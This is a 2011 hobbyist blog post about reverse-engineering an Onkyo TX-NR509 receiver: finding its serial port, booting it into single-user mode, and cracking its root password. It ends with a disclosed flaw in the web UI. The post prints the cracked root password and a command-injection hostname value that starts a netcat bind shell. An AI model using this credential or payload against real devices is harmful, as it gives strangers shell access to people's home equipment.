Did you know that you can navigate the posts by swiping left and right?
Getting shell from Onkyos AVR
06 Sep 2011
. category:
Hacking
.
#hacking
#reverseengineering
Onkyo TX-NR509
I bought new AVR to my home and of course I needed to check out what is under the hood. While reading the manual I noticed that the software licenses included Busybox. It was invite to the challenge to get shell.
Some basic information:
- Model: Onkyo TX-NR509
- Network Capability Delivers Internet Radio and Network Audio Streaming via Ethernet
- Linux inside
My raw notes with more details can be found from here: Raw notes
Searching serial port

I opened the case of my AVR and started checking if there is serial port adapter. There was couple of ports on the AVR motherboards but I have not seen those kind of connectors before and it looked like there is more pins than needed so I decided to do more Internet research.
After some serious googling I managed to find service manual (from weird
ftp-server in Brazil which was hosted on home DSL) for AVR which was closely
related to my model. From the manual I found this:

At the same evening I felt urge to open the AVR again and start to hack it.
I started to do some really ugly hack with my BusPirate and soldering tin.

I managed to get it working and started to see boot messages. By default AVR will request login and will need password for it. At that point I did not know what the password is so I edited some boot options to boot Linux in single user mode.
Default settings:
U-Boot > printenv
baudrate=115200
bootfile="uImage"
verify=n
ethaddr=00:09:b0:c1:d5:c3
bootcmd=nboot.jffs2 0xc0200000 0 0x254000
bootargs=console=ttyS1,115200n8 root=/dev/mtdblock8 rw quiet lpj=741376 rootfstype=yaffs mem=56M ip=off
setparam=ok
autostart=yes
bootdelay=1
stdin=serial
stdout=serial
stderr=serial
ver=U-Boot 1.3.3-svn (Nov 29 2010 - 18:05:03)
Everything went well and I got shell and I started to mount the other partitions from the flash and copying data to USB-disk.
After reboot AVR did not get up anymore. I am not sure what I did wrong (it was extremely late night at that point) so I went to sleep and decided to check in next evening.
Error
I tried all kind of ticks related for getting AVR back up and running but no. It was bricked. No idea why. Maybe I mounted the partition wrong way and my actions broke some of it and after that flash was corrupted. I am just guessing. I decided to send my AVR to Onkyos repair center.
Remember kids: This kind of things might happen when you play around and hack something. :)
root password
While my AVR was on the repairment I went through the data what I managed to export. Root password hash was on its place in /etc/shadow and we gave that for the JohnTheRipper and it managed to crack the hash.
Root password is: morimori
Getting remote shell from WEB-interface
After analyzing how everything works under the hood I started to search some vulnerabilities in WEB-UI and managed to find one.
You can set up backdoor to your AMP with setting hostname from WEB-management
to: nc -l -l -p 9999 -e /bin/ash & and reboot the AVR using the power
switch.
After reboot you can take telnet / nc -connection to port 9999 and you should have shell access. (This vulnerability is reported to Onkyo and it should be fixed.)
